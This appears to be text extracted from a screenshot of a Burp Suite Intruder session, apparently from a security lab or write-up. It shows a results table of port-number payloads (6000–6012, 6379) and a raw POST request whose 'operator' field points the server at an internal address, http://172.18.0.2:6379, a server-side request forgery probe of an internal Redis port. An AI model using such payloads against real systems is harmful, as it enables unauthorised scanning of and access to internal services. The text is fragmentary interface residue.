 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
380 6379 200 10685
0 200 10697
1 6000 200 10700
3 6002 200 10700
2 6001 200 10700
5 6004 200 10700
4 6003 200 10700
9 6008 200 10700
8 6007 200 10700
7 6006 200 10700
6 6005 200 10700
13 6012 200 10700
12 6011 200 10700
11 6010 200 10700
10 6009 200 10700
Request Response
Raw Params Headers Hex
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 135
operator=http://172.18.0.2:6379&rdoSearch=name&txtSearchname=test&txtSearchkey=&txtSearchfor=&selfor=Business
location&btnSubmit=Search
? < + > Type a search term 0 matches
Finished